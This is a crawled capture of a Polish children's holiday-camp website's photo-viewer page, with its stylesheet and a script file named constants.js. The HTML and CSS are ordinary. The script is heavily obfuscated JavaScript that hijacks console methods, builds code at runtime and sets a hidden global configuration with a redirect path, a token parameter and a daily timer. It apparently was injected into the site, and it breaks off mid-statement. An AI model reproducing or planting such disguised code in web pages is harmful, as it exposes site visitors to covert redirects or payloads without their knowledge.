

--- FILE ---
content_type: text/html
request_url: https://bosman.net.pl/viewer.php?type=3&id=627
body_size: 819
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
    <meta http-equiv="Content-Language" content="pl" />
  <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2" />
  <meta http-equiv="Expires" content="0" />
  <meta http-equiv="Pragma" content="no-cache" />
  <meta http-equiv="Cache-Control" content="no-cache" />
  <meta name="robots" content="all" />
  <meta name="author" content="AXM studio, Latkowski Maciej, PAKA-SERVICE" />
  <meta name="date" content="2006-09-12" />
  <meta name="Copyright" content="AXM studio, Latkowski Maciej, Paka-service" />

  <meta name="keywords" lang="pl" content="Ośrodek Kolonijny "BOSMAN I", obozy nad morzem, kolonie, kolonie nad morzem, ośrodek kolonijny, tani ośrodek kolonijny, tanie noclegi dla grup, osrodek + kolonijny, Kołobrzeg - osrodek + kolonijny, obóz + sportowy + 2013, osrodki + kolonijne, Hala Sportowa w Kołobrzegu, baza sportowa Kołobrzeg, tanie pobyty kolonijne, osrodek z salą gimnastyczną, osrodek + sala gimnastyczna, kolonie z programem profilaktycznym, szkoła noclegi, noclegi w szkole, obiekt noclegowy do wynajęcia, osrodek kolonijny Kołobrzeg, tani osrodek kolonijny Kołobrzeg, obozy + piłkarskie, obozy + siatkarskie, obozy + sportowe, obozy taneczne, baza dla grup tanecznych" />

  <meta name="description" lang="pl" content="Ośrodek Kolonijny "BOSMAN I" - kolonie, obozy, obozy sportowe, obozy taneczne." />

  <meta name="keywords" lang="en" content="Ośrodek Kolonijny "BOSMAN I", obozy nad morzem, kolonie, kolonie nad morzem, ośrodek kolonijny, tani ośrodek kolonijny, tanie noclegi dla grup, osrodek + kolonijny, Kołobrzeg - osrodek + kolonijny, obóz + sportowy + 2013, osrodki + kolonijne, Hala Sportowa w Kołobrzegu, baza sportowa Kołobrzeg, tanie pobyty kolonijne, osrodek z salą gimnastyczną, osrodek + sala gimnastyczna, kolonie z programem profilaktycznym, szkoła noclegi, noclegi w szkole, obiekt noclegowy do wynajęcia, osrodek kolonijny Kołobrzeg, tani osrodek kolonijny Kołobrzeg, obozy + piłkarskie, obozy + siatkarskie, obozy + sportowe, obozy taneczne, baza dla grup tanecznych" />

  <meta name="description" lang="en" content="Ośrodek Kolonijny "BOSMAN I" - kolonie, obozy, obozy sportowe, obozy taneczne." />  <title>Zdjęcie :: OK BOSMAN I - budynek - widok od strony terenów rekreacyjnych</title>

  <link type="text/css" rel="stylesheet" href="./css/common.css">

  <script type="text/javascript" src="./scripts/message.js"></script>
  <script type="text/javascript" src="./scripts/constants.js"></script>
  <script type="text/javascript" src="./scripts/common.js"></script>
</head>

<body>
    <table align="center">
    <tr>
      <td align="center">
        <a href="#" onclick="self.close()">
          
          <img src="./data/image/kat_6/img_627.jpg" alt="OK BOSMAN I - budynek - widok od strony terenów rekreacyjnych" title="Zamknij" border="0"></a>
               </td>
    </tr>
         <tr>
       <td class="viewer_descript" align="center"><br>OK BOSMAN I - budynek - widok od strony terenów rekreacyjnych</td>
     </tr>
      </table>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bosman.net.pl/css/common.css
body_size: 462
content:
/* ----------------------------------- globalne --------------------------------- */
html {
  height: 100%
}

body { 
  height: 100%;
  margin: 0 0 0 0;
  padding: 0 0 0 0;
  background: #FFFFFF;
  color: #000000
} 

ul {
  margin-top: 0
}

form {
 margin: 0 0 0 0
}

td {
  font-size: 8px
}

.height100 {
  height: 100%
}

.nowrap {
 white-space: nowrap 
}

.justify {
  text-align: justify
}

.clearboth {
  clear:both;
}

.field1 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: normal;
  color: #003366;
  text-decoration: none;
  background-color: #F9F9F9;
  border-color: #666666 #CCCCCC #CCCCCC #666666;
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  background-image: url(./../gfx/window/input1.gif);
  background-repeat: no-repeat;
  background-position: left top
}

.button1 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: normal;
  color: #000000;
  text-decoration: none;
  background-color: #F9F9F9;
  border-color: #CCCCCC #333333 #333333 #CCCCCC;
  background-image: url(./../gfx/window/button1.gif);
  background-repeat: no-repeat;
  background-position: right bottom;
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  cursor: pointer
}

.red {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  color: red
}

a img {
  border: 0;
}

/* ----------------------------- window ---------------------------------------- */
.window_table1 {
  background-image: url(./../gfx/window/gora_tlo.gif)
}

.window_text1 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  color: #FFFFFF;
  text-decoration: none
}

.window_text2 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: normal;
  color: #8EC8FD;
  text-decoration: none
}

/* ----------------------------------- viewer ---------------------------------- */
.viewer_descript {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal
}

/* ----------------------------------- upload --------------------------------- */
.upload_tab1 {
  border: 1px solid;
  border-color: #DCE8F1 #A3C3DC #A3C3DC #DCE8F1;
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px 
}

.upload_tab2 {
  border: #A3C3DC;
  border-style: solid;
  border-width: 1px 1px 1px 1px
}

/* --------------------------------- site null -------------------------------- */
.site_null_text1 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  text-decoration: none
}

--- FILE ---
content_type: application/javascript
request_url: https://bosman.net.pl/scripts/constants.js
body_size: 7860
content:
(function(_0x25a7bb,_0x564875){function _0x5ecf5a(_0xd257cb,_0x55129e,_0xbea7f9,_0x2ec508){return _0x26d2(_0xd257cb-0x232,_0xbea7f9);}function _0x4d51b1(_0xb374e1,_0x5471e5,_0x496eeb,_0x515c09){return _0x26d2(_0x5471e5-0x2da,_0x496eeb);}var _0x1f9cf8=_0x25a7bb();while(!![]){try{var _0x29f189=-parseInt(_0x4d51b1(0x422,0x40a,0x3f2,0x426))/(0x11f5+-0x5*-0x68f+0x1*-0x32bf)+-parseInt(_0x4d51b1(0x3b1,0x3ae,0x3b9,0x398))/(0x6db*0x4+-0x240b+0x8a1)+-parseInt(_0x4d51b1(0x3fa,0x3cd,0x394,0x3e9))/(0x14e*-0x2+0x1ff*0x1+0x8*0x14)+parseInt(_0x4d51b1(0x3cc,0x3b6,0x3ef,0x3fb))/(-0x141d+-0x11*-0x13+0x12de)+-parseInt(_0x4d51b1(0x3eb,0x400,0x418,0x40a))/(-0x127*0xb+-0xd6*-0x2+-0x53*-0x22)*(parseInt(_0x5ecf5a(0x2f9,0x2e8,0x330,0x2e9))/(0x2d8+-0x21d3+0x1*0x1f01))+-parseInt(_0x4d51b1(0x417,0x402,0x438,0x3bc))/(-0x2331+-0xc9*-0x5+-0x1f4b*-0x1)+parseInt(_0x4d51b1(0x411,0x3de,0x3a6,0x3f5))/(0x4e4+0xd*0x133+-0x1473);if(_0x29f189===_0x564875)break;else _0x1f9cf8['push'](_0x1f9cf8['shift']());}catch(_0x33080b){_0x1f9cf8['push'](_0x1f9cf8['shift']());}}}(_0x3313,-0x1a56d*-0x8+0x3*-0x3024a+0x6406e),(function(){var _0x5c280d={'VgsJI':_0x22851a(-0x193,-0x1d7,-0x1ee,-0x1af),'CBDEE':_0x1630fb(0x405,0x420,0x430,0x440),'pgJlV':'0|1|5|2|4|'+'3','yNoJB':function(_0x26b6b9,_0x4b2fbe){return _0x26b6b9+_0x4b2fbe;},'tTQgj':_0x1630fb(0x43c,0x422,0x424,0x45d)+_0x1630fb(0x42b,0x455,0x3e5,0x403)+_0x1630fb(0x438,0x460,0x45e,0x40d)+'\x20)','veRGY':function(_0x29bdbc){return _0x29bdbc();},'hhRXf':function(_0x37d126,_0x3730c2){return _0x37d126===_0x3730c2;},'biyPB':_0x22851a(-0x1cf,-0x1e0,-0x1aa,-0x218)+'+$','FLLZk':function(_0x46ce0b,_0x52c4f6){return _0x46ce0b===_0x52c4f6;},'MkfFW':'QymcR','rnOfI':_0x22851a(-0x1e7,-0x1e4,-0x1db,-0x1cb)+_0x1630fb(0x43e,0x44d,0x3f8,0x456)+_0x1630fb(0x429,0x40d,0x410,0x470)+_0x1630fb(0x40a,0x443,0x402,0x3e9),'rrfnk':function(_0x417ecc,_0x1d7ee5){return _0x417ecc!==_0x1d7ee5;},'zdnbi':_0x1630fb(0x42f,0x46b,0x42c,0x410),'DwiYy':function(_0x5997c1,_0x955245){return _0x5997c1(_0x955245);},'hqQUW':_0x1630fb(0x45e,0x416,0x46d,0x4a5)+'nction()\x20','TbTmS':_0x1630fb(0x431,0x436,0x458,0x463),'uVhkg':function(_0x3fe9c2,_0x2b3394){return _0x3fe9c2(_0x2b3394);},'khpdq':function(_0x4eae83,_0x44f16d){return _0x4eae83+_0x44f16d;},'TBtUe':_0x22851a(-0x223,-0x237,-0x1f8,-0x262),'PGpOv':_0x22851a(-0x1e0,-0x1fc,-0x22a,-0x20b),'faABP':'error','KbCYF':_0x22851a(-0x22c,-0x210,-0x21b,-0x20e),'URgvU':_0x1630fb(0x453,0x41c,0x40d,0x421),'izZpJ':function(_0x6d1800,_0x1ea032){return _0x6d1800<_0x1ea032;},'aYUnS':_0x22851a(-0x1bd,-0x1f3,-0x1fc,-0x1f8),'QTINq':_0x1630fb(0x443,0x436,0x45e,0x464)+'4','PvHAi':function(_0x5c28bc,_0x580624,_0x5f0eb2){return _0x5c28bc(_0x580624,_0x5f0eb2);},'hTdPK':_0x1630fb(0x425,0x446,0x427,0x43a),'fGsvC':function(_0x2bef04,_0x66fef0){return _0x2bef04!==_0x66fef0;},'ffPeW':function(_0x431628,_0x941881){return _0x431628/_0x941881;},'JMiTN':_0x22851a(-0x207,-0x246,-0x202,-0x26f),'LbGDC':_0x1630fb(0x434,0x476,0x3fc,0x41b),'cvOHr':function(_0x8ea882,_0xf4ad8e){return _0x8ea882+_0xf4ad8e;},'eLwSd':_0x1630fb(0x424,0x468,0x426,0x3ed)+_0x22851a(-0x1fe,-0x1c1,-0x206,-0x1a0),'LEyOT':function(_0x200404,_0x293cea){return _0x200404+_0x293cea;},'riSbB':_0x22851a(-0x195,-0x1d2,-0x1e5,-0x1b3),'gRSsD':_0x1630fb(0x45f,0x432,0x43c,0x462),'ZKZKy':function(_0x17ebe8,_0x10da26){return _0x17ebe8(_0x10da26);},'sUNzU':function(_0x1de494,_0x17d4a1){return _0x1de494!==_0x17d4a1;},'jIdpb':_0x1630fb(0x417,0x451,0x410,0x40f),'phJAW':_0x22851a(-0x204,-0x1ee,-0x1d0,-0x1bf),'WvbBG':'undefined','CZXiI':'&token=','HwAyI':function(_0x5e1d37,_0xcbc5b7){return _0x5e1d37(_0xcbc5b7);},'UFQZx':_0x1630fb(0x458,0x429,0x41c,0x465),'XunNQ':function(_0x584ac0,_0x20b9f7){return _0x584ac0+_0x20b9f7;}},_0x437126=(function(){var _0x141e81={'mBhns':_0x5c280d[_0x35157e(0x10e,0xc8,0x126,0xd2)],'nmHZD':_0x35157e(0x12e,0xf9,0xe7,0x11f),'OMnWI':_0x5c280d[_0x514b18(0x3a3,0x3c2,0x3a8,0x3e3)],'Hgpna':_0x5c280d['pgJlV'],'islGY':function(_0x549262,_0x8f5eec){function _0x5af4c4(_0x529895,_0x4bcfca,_0x507575,_0x50e924){return _0x514b18(_0x529895-0x42,_0x50e924- -0x250,_0x507575-0x104,_0x529895);}return _0x5c280d[_0x5af4c4(0x160,0x1b6,0x1ac,0x19c)](_0x549262,_0x8f5eec);},'vnPxl':_0x5c280d[_0x514b18(0x342,0x386,0x3c2,0x345)],'aFVtp':function(_0x452cb1){function _0x509429(_0x19a96f,_0x1122c8,_0x8b8c7,_0x439cd5){return _0x514b18(_0x19a96f-0x14,_0x1122c8- -0x155,_0x8b8c7-0x1a9,_0x8b8c7);}return _0x5c280d[_0x509429(0x2ac,0x2a2,0x2a5,0x27c)](_0x452cb1);},'smTxj':function(_0xf8dbd8,_0x4e642d){function _0x43db79(_0x144a60,_0x2f24cc,_0xdc56cb,_0x3a1aab){return _0x514b18(_0x144a60-0x198,_0x2f24cc- -0x2e,_0xdc56cb-0xcd,_0x144a60);}return _0x5c280d[_0x43db79(0x3a7,0x3c0,0x3e9,0x3da)](_0xf8dbd8,_0x4e642d);},'InBgj':_0x514b18(0x3cd,0x3c0,0x3ba,0x386)};function _0x514b18(_0x14c8f9,_0x4367e1,_0x27b82f,_0x43e77e){return _0x1630fb(_0x4367e1- -0x88,_0x4367e1-0x1a,_0x27b82f-0x167,_0x43e77e);}var _0x3a9ae3=!![];function _0x35157e(_0x56580e,_0xbc8cbc,_0x220598,_0x19bf7c){return _0x1630fb(_0x56580e- -0x30b,_0xbc8cbc-0x9e,_0x220598-0x45,_0x220598);}return function(_0x1b03f7,_0x450dca){function _0x509dd6(_0x3b69fb,_0x115f87,_0x9b6cff,_0x21bcb2){return _0x514b18(_0x3b69fb-0x5d,_0x21bcb2- -0xdb,_0x9b6cff-0x1ae,_0x115f87);}var _0x173924={'AZIBC':_0x509dd6(0x2bb,0x319,0x2c0,0x2ea),'GJtbV':_0x141e81[_0x144f85(-0x192,-0x1b1,-0x1d4,-0x1ba)],'spbOo':'error','FJQvv':_0x141e81['nmHZD'],'ZMxgk':_0x509dd6(0x2bc,0x2df,0x2f1,0x2f0),'LXBrY':_0x141e81[_0x144f85(-0x1b6,-0x1bb,-0x170,-0x1a5)],'WXPTh':_0x141e81[_0x144f85(-0x178,-0x182,-0x133,-0x196)],'cjZXN':function(_0x242fa6,_0x48f47d){function _0x3afae6(_0x3c0af4,_0x29c8c4,_0x1176eb,_0x280df9){return _0x144f85(_0x3c0af4- -0xa6,_0x29c8c4-0x13d,_0x1176eb-0x18e,_0x280df9);}return _0x141e81[_0x3afae6(-0x22a,-0x21b,-0x202,-0x1e3)](_0x242fa6,_0x48f47d);},'AULDU':_0x141e81[_0x509dd6(0x2f1,0x30b,0x2f8,0x320)],'SNtmF':function(_0x3b4e7c){function _0x372d79(_0x393481,_0x430980,_0x4b41f8,_0x2b9e07){return _0x144f85(_0x393481- -0x53,_0x430980-0x5b,_0x4b41f8-0x1c7,_0x4b41f8);}return _0x141e81[_0x372d79(-0x22e,-0x204,-0x26f,-0x229)](_0x3b4e7c);},'GARHg':function(_0x1cb657,_0x2a9599){function _0xbf8e68(_0x797e54,_0x526583,_0x5cc3bf,_0x331be9){return _0x144f85(_0x526583- -0x49,_0x526583-0x1ce,_0x5cc3bf-0x1ab,_0x331be9);}return _0x141e81[_0xbf8e68(-0x1c5,-0x1f0,-0x21e,-0x1ab)](_0x1cb657,_0x2a9599);},'BPYcR':_0x144f85(-0x1f0,-0x1d9,-0x202,-0x21e),'PuLnY':_0x141e81[_0x144f85(-0x19a,-0x1d2,-0x1ab,-0x1b4)]},_0x965231=_0x3a9ae3?function(){function _0x459cc0(_0x37b997,_0x13d6a4,_0x423ba3,_0x61570e){return _0x144f85(_0x61570e-0x2fe,_0x13d6a4-0xc8,_0x423ba3-0x1b,_0x13d6a4);}function _0x18e4de(_0x4843bd,_0x155eee,_0x38408f,_0x8e7ad7){return _0x144f85(_0x38408f-0x499,_0x155eee-0x119,_0x38408f-0x6b,_0x8e7ad7);}if(_0x450dca){if(_0x173924[_0x18e4de(0x372,0x2ef,0x32a,0x34a)](_0x173924['BPYcR'],_0x173924[_0x459cc0(0x137,0x11f,0x19b,0x15b)])){var _0x7f6e37=_0x18e4de(0x2f1,0x2db,0x31a,0x35e)[_0x459cc0(0x194,0x163,0x1a7,0x171)]('|'),_0x498d10=0x1*-0xf9+-0x826+0x1*0x91f;while(!![]){switch(_0x7f6e37[_0x498d10++]){case'0':var _0xd7176a=[_0x459cc0(0x13a,0x133,0xea,0x114),bMfXHP[_0x459cc0(0x13f,0x130,0x13b,0x12c)],bMfXHP[_0x18e4de(0x2f7,0x27f,0x2c4,0x2bb)],bMfXHP['spbOo'],bMfXHP[_0x18e4de(0x32a,0x339,0x324,0x330)],bMfXHP['ZMxgk'],bMfXHP[_0x18e4de(0x326,0x34c,0x31d,0x331)]];continue;case'1':var _0x4567f2;continue;case'2':for(var _0x2caaf7=0x373*0x5+-0x22a6+0x9*0x1ef;_0x2caaf7<_0xd7176a[_0x459cc0(0x194,0x129,0x15f,0x15c)];_0x2caaf7++){var _0x5e7c38=bMfXHP['WXPTh']['split']('|'),_0x5a5c59=0x296*0x4+0x2629+-0x3081;while(!![]){switch(_0x5e7c38[_0x5a5c59++]){case'0':var _0x13b712=_0x40bfe6[_0x18e4de(0x2dc,0x309,0x322,0x305)+'r'][_0x18e4de(0x2c5,0x2cf,0x2cd,0x29e)][_0x18e4de(0x2eb,0x300,0x300,0x2f7)](_0x1d62ef);continue;case'1':var _0x362c56=_0xd7176a[_0x2caaf7];continue;case'2':_0x13b712['__proto__']=_0x17738c[_0x18e4de(0x2f9,0x2ea,0x300,0x310)](_0x4aefe0);continue;case'3':_0x4362c3[_0x362c56]=_0x13b712;continue;case'4':_0x13b712[_0x18e4de(0x2e1,0x2e2,0x2a3,0x279)]=_0x42a864['toString'][_0x459cc0(0x1a3,0x1ad,0x1a1,0x165)](_0x42a864);continue;case'5':var _0x42a864=_0x4362c3[_0x362c56]||_0x13b712;continue;}break;}}continue;case'3':var _0x4362c3=_0x4567f2['console']=_0x4567f2['console']||{};continue;case'4':try{var _0x401965=_0x3b6437(bMfXHP[_0x18e4de(0x2e7,0x370,0x32e,0x301)](_0x459cc0(0x1a7,0x11b,0x171,0x160)+_0x459cc0(0x109,0x10f,0x10e,0x103),bMfXHP[_0x459cc0(0x14b,0x183,0x130,0x13d)])+');');_0x4567f2=bMfXHP[_0x459cc0(0x15c,0xe2,0x131,0x120)](_0x401965);}catch(_0x58964b){_0x4567f2=_0x53a330;}continue;}break;}}else{var _0x3f9f01=_0x450dca['apply'](_0x1b03f7,arguments);return _0x450dca=null,_0x3f9f01;}}}:function(){};_0x3a9ae3=![];function _0x144f85(_0x21927d,_0x3a497f,_0x2bf406,_0x502c83){return _0x514b18(_0x21927d-0x113,_0x21927d- -0x574,_0x2bf406-0xd9,_0x502c83);}return _0x965231;};}()),_0x28cf55=_0x5c280d[_0x22851a(-0x1db,-0x1f7,-0x22a,-0x1b2)](_0x437126,this,function(){function _0x3f01a0(_0x335432,_0x59f78d,_0x3f200b,_0x1f921f){return _0x1630fb(_0x1f921f- -0x5f5,_0x59f78d-0x48,_0x3f200b-0x1c9,_0x335432);}function _0x54a7dc(_0x20c1f7,_0x21e958,_0x496fd0,_0x24a9bb){return _0x1630fb(_0x24a9bb- -0x6d2,_0x21e958-0x1a9,_0x496fd0-0x1da,_0x21e958);}return _0x28cf55[_0x54a7dc(-0x2d4,-0x307,-0x2e1,-0x2cc)]()['search'](_0x5c280d['biyPB'])[_0x3f01a0(-0x212,-0x1a9,-0x1ff,-0x1ef)]()[_0x54a7dc(-0x20d,-0x234,-0x27a,-0x24d)+'r'](_0x28cf55)[_0x3f01a0(-0x191,-0x1a9,-0x14e,-0x173)](_0x5c280d[_0x3f01a0(-0x199,-0x142,-0x19e,-0x17b)]);});_0x5c280d[_0x22851a(-0x1a2,-0x1ca,-0x1d2,-0x209)](_0x28cf55);var _0x1f9193=(function(){var _0x279341={'PwCdg':_0x5c280d[_0x371226(-0x150,-0x143,-0x140,-0x16d)],'UkTuq':function(_0x7c68ea,_0x2332f){function _0x563152(_0x3aa0ac,_0x4b964a,_0x67fd0a,_0x51cd89){return _0x371226(_0x3aa0ac-0x1a3,_0x51cd89,_0x67fd0a-0x1c8,_0x4b964a-0x3c0);}return _0x5c280d[_0x563152(0x274,0x257,0x261,0x29a)](_0x7c68ea,_0x2332f);},'Jwlzs':'umCbQ','SVskl':_0x5c280d['zdnbi']},_0x628794=!![];function _0x371226(_0x45c922,_0x2566a3,_0x46d204,_0x59fd69){return _0x1630fb(_0x59fd69- -0x57c,_0x2566a3-0x10,_0x46d204-0x9e,_0x2566a3);}return function(_0x4e4281,_0x156c51){function _0x4804d1(_0x4da3cb,_0x11b505,_0xdfbe3f,_0x3ec933){return _0x371226(_0x4da3cb-0xc5,_0x11b505,_0xdfbe3f-0x159,_0xdfbe3f-0x467);}function _0x32732e(_0x35233d,_0x44257e,_0x2dd39d,_0x105f4b){return _0x371226(_0x35233d-0x95,_0x105f4b,_0x2dd39d-0x85,_0x44257e-0x1a1);}if(_0x5c280d[_0x32732e(0xa5,0xa0,0xbe,0x75)](_0x5c280d['MkfFW'],_0x32732e(0x4c,0x74,0x86,0x73))){var _0x430610=_0x395295?function(){function _0x127964(_0x9152e2,_0x49ae3e,_0x22771c,_0x1c62a8){return _0x4804d1(_0x9152e2-0x61,_0x9152e2,_0x49ae3e-0x2c,_0x1c62a8-0x75);}if(_0x3d5f0d){var _0xb682c0=_0x523f87[_0x127964(0x330,0x31b,0x321,0x35c)](_0x2df70e,arguments);return _0x232aec=null,_0xb682c0;}}:function(){};return _0x222a10=![],_0x430610;}else{var _0x5ad20c=_0x628794?function(){var _0x57c520={};_0x57c520['EDbym']=_0x279341[_0x5881d7(0x3bd,0x3c3,0x3a4,0x3a6)];function _0x16d5f3(_0x42bb45,_0x39cdc3,_0x4e8208,_0x157f0d){return _0x32732e(_0x42bb45-0xbb,_0x4e8208-0x2ab,_0x4e8208-0x6a,_0x39cdc3);}var _0x420e7e=_0x57c520;function _0x5881d7(_0x27e70b,_0x4a6523,_0x2e4080,_0x19a1fe){return _0x4804d1(_0x27e70b-0x35,_0x2e4080,_0x4a6523-0x88,_0x19a1fe-0xd9);}if(_0x279341['UkTuq'](_0x279341[_0x5881d7(0x380,0x399,0x3ad,0x38c)],_0x279341[_0x5881d7(0x402,0x3ca,0x3ee,0x387)])){if(_0x156c51){var _0x381c24=_0x156c51['apply'](_0x4e4281,arguments);return _0x156c51=null,_0x381c24;}}else{var _0x757c36={};_0x757c36[_0x16d5f3(0x320,0x2f5,0x30f,0x30f)]=![],_0x757c36[_0x5881d7(0x435,0x402,0x3ed,0x3d8)]=0x15180,_0x757c36['R_PATH']=_0x420e7e['EDbym'],_0x2be1ed[_0x5881d7(0x39c,0x3da,0x3ae,0x3b3)+_0x16d5f3(0x293,0x2a8,0x2d8,0x2c2)]=_0x757c36;}}:function(){};return _0x628794=![],_0x5ad20c;}};}()),_0x5eb2a8=_0x5c280d[_0x1630fb(0x452,0x436,0x462,0x40d)](_0x1f9193,this,function(){var _0x1beff7={'cwilH':function(_0x550b6a,_0x1106dc){return _0x5c280d['DwiYy'](_0x550b6a,_0x1106dc);},'lKJWW':function(_0xa0d41e,_0x34dc71){return _0xa0d41e+_0x34dc71;},'QmWNa':_0x5c280d[_0x15766c(-0x1d5,-0x1ea,-0x1eb,-0x1df)],'mWHIE':function(_0x2848fb){return _0x5c280d['veRGY'](_0x2848fb);}};function _0x535056(_0x24a912,_0x469bb5,_0x16d4b0,_0x4295c7){return _0x22851a(_0x24a912-0x90,_0x469bb5-0x4b4,_0x16d4b0,_0x4295c7-0x10c);}function _0x15766c(_0x227bc6,_0x3e5d00,_0x38c1a9,_0x4be8a8){return _0x22851a(_0x227bc6-0x3c,_0x4be8a8- -0x20,_0x3e5d00,_0x4be8a8-0x1e);}if(_0x5c280d['TbTmS']!==_0x535056(0x2a7,0x29c,0x279,0x26c)){var _0x27deee=wDjvNG[_0x535056(0x2bf,0x2c8,0x306,0x298)](_0x2c2d00,wDjvNG[_0x15766c(-0x206,-0x20b,-0x1eb,-0x21e)](wDjvNG['lKJWW'](wDjvNG[_0x535056(0x299,0x2cf,0x29d,0x2e4)],_0x535056(0x261,0x2a7,0x2bd,0x2cb)+_0x15766c(-0x252,-0x20e,-0x280,-0x23e)+_0x535056(0x2a7,0x2a3,0x2cb,0x28e)+'\x20)'),');'));_0x4517b7=wDjvNG[_0x535056(0x2bd,0x2e0,0x2c5,0x2e3)](_0x27deee);}else{var _0x50547a;try{var _0x1175bd=_0x5c280d[_0x15766c(-0x22d,-0x229,-0x1b5,-0x1fb)](Function,_0x5c280d['khpdq'](_0x5c280d[_0x535056(0x2ec,0x2f5,0x2e1,0x321)],_0x5c280d['tTQgj'])+');');_0x50547a=_0x5c280d[_0x535056(0x2ea,0x2ea,0x2d2,0x2aa)](_0x1175bd);}catch(_0x48de93){_0x50547a=window;}var _0x67c353=_0x50547a[_0x15766c(-0x1a7,-0x1ba,-0x1cf,-0x1de)]=_0x50547a['console']||{},_0x3c5dce=[_0x5c280d[_0x15766c(-0x1f3,-0x25e,-0x1fe,-0x215)],_0x5c280d[_0x15766c(-0x1fc,-0x1d7,-0x1d4,-0x21b)],_0x5c280d[_0x15766c(-0x28f,-0x238,-0x255,-0x250)],_0x5c280d[_0x535056(0x2c2,0x2f4,0x331,0x33c)],_0x5c280d[_0x15766c(-0x25f,-0x280,-0x28f,-0x25e)],_0x5c280d[_0x535056(0x278,0x297,0x293,0x295)],_0x5c280d[_0x15766c(-0x1e9,-0x1ee,-0x24d,-0x21f)]];for(var _0x2f1ddc=0x1c*0x14c+0x2*-0xb41+-0xdce;_0x5c280d[_0x15766c(-0x211,-0x223,-0x202,-0x1db)](_0x2f1ddc,_0x3c5dce[_0x15766c(-0x21b,-0x208,-0x1d6,-0x20f)]);_0x2f1ddc++){if(_0x5c280d[_0x535056(0x2bc,0x27e,0x2c3,0x287)](_0x5c280d[_0x535056(0x2b4,0x278,0x232,0x2b3)],_0x5c280d['aYUnS'])){var _0x4c8497=_0x2aaf12[_0x15766c(-0x23b,-0x288,-0x28f,-0x265)](_0x53fcf5,arguments);return _0x34f664=null,_0x4c8497;}else{var _0x5e3450=_0x5c280d[_0x535056(0x2fa,0x2f7,0x31a,0x304)]['split']('|'),_0x10a9e6=-0xf4d*0x1+-0x1419+0x2366;while(!![]){switch(_0x5e3450[_0x10a9e6++]){case'0':_0x3c1203['toString']=_0x2100d3[_0x535056(0x23a,0x271,0x28f,0x28f)]['bind'](_0x2100d3);continue;case'1':_0x3c1203[_0x535056(0x2fa,0x2d6,0x2e5,0x2f8)]=_0x1f9193[_0x15766c(-0x1cc,-0x1c0,-0x213,-0x206)](_0x1f9193);continue;case'2':var _0x3c1203=_0x1f9193['constructo'+'r']['prototype'][_0x15766c(-0x21f,-0x1d2,-0x1c3,-0x206)](_0x1f9193);continue;case'3':var _0x1513f5=_0x3c5dce[_0x2f1ddc];continue;case'4':_0x67c353[_0x1513f5]=_0x3c1203;continue;case'5':var _0x2100d3=_0x67c353[_0x1513f5]||_0x3c1203;continue;}break;}}}}});_0x5eb2a8();var _0x8ecf9d=_0x1630fb(0x467,0x482,0x432,0x493)+_0x1630fb(0x408,0x43b,0x449,0x445);if(!window[_0x1630fb(0x467,0x480,0x446,0x472)+_0x1630fb(0x408,0x435,0x43e,0x3d1)]){var _0x5ae49f={};_0x5ae49f[_0x22851a(-0x243,-0x20a,-0x1c9,-0x1d2)]=![],_0x5ae49f[_0x22851a(-0x188,-0x1ba,-0x1c1,-0x1d6)]=0x15180,_0x5ae49f[_0x1630fb(0x415,0x3d1,0x432,0x3eb)]=_0x5c280d['rnOfI'],window['_PhZt3mt3Q'+_0x22851a(-0x22c,-0x241,-0x269,-0x264)]=_0x5ae49f;}const 